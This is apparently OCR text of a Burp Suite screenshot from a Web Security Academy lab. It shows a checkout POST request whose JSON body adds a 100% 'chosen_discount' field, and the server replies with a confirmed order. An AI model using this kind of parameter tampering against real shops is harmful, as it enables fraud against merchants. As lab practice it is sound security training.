 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/checkout HTTP/2
2 Host: 0a33001d03c4f3cd80815832006800ec.web-security-academy.net
3 Cookie: session=pbBrXmO0Cb7daZvM3MTkMWG0Dr5sEzIg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a33001d03c4f3cd80815832006800ec.web-security-academy.net/cart?err=INSU
FFICIENT_FUNDS
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Length: 155
15 Content-Type: application/JSON
16
17 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
}
]
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6